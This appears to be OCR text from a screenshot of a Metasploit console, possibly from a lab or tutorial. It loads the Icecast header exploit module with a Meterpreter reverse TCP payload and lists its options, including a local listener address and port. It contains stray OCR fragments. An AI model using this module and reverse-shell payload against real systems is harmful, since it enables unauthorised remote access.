 msf6 > use 0
ho[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki
Metasploit
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/icecast_header) >
K